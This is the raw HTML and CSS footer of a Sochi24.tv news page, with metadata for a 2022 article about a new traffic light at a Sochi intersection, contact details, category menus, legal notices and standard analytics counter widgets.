Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2022-07-11T16:31:24+03:00"><meta itemprop="dateModified" content="2022-07-11T16:31:24+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="595"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon 